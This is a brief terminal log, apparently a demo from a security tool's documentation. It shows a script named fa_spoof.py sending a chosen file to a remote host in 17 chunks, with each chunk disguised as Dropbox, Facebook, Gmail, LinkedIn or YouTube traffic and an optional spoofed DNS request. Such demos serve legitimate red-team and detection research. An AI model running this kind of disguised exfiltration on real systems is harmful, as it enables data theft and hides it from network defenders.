 fa@faclient:~$ python fa_spoof.py 172.16.121.133 8080 1
Enter filename to exfiltrate: TestData.txt
Enter chunk size to send (be sure to account for app spoofing size): 50
Make DNS request for spoofed domain?y
Sending chunk 1 spoofed as dropbox
Sending chunk 2 spoofed as facebook
Sending chunk 3 spoofed as facebook
Sending chunk 4 spoofed as gmail
Sending chunk 5 spoofed as dropbox
Sending chunk 6 spoofed as facebook
Sending chunk 7 spoofed as facebook
Sending chunk 8 spoofed as facebook
Sending chunk 9 spoofed as linkedin
Sending chunk 10 spoofed as facebook
Sending chunk 11 spoofed as linkedin
Sending chunk 12 spoofed as linkedin
Sending chunk 13 spoofed as dropbox
Sending chunk 14 spoofed as dropbox
Sending chunk 15 spoofed as youtube
Sending chunk 16 spoofed as gmail
Sending chunk 17 spoofed as facebook